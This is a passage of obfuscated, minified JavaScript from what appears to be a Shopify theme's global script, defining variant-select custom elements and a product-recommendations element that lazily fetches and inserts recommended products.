this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935
